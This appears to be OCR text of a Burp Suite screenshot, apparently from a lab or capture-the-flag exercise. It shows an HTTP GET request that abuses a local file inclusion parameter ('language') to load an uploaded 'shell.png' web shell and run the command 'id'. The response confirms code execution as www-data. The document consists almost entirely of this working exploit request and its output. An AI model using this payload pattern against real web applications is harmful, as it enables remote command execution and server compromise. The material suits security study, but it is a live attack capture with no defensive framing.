 Request
Pretty Raw Hex \n
1 GET /index.php?language=./profile_images/shell.png&cmd=id
HTTP/1.1
2 Host: 134.209.186.158:31624
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
</h2>
47 PNG
48
49 uid=33(www-data) gid=33(www-data)
groups=33(www-data)
50 <p class="read-more">
51 <a href="#">
Read More
</a>
52 </p>
53 </div>
54 </div>
55 <div class="blog-card alt">
56 <div class="meta">
57 <div class="photo" style="background-image: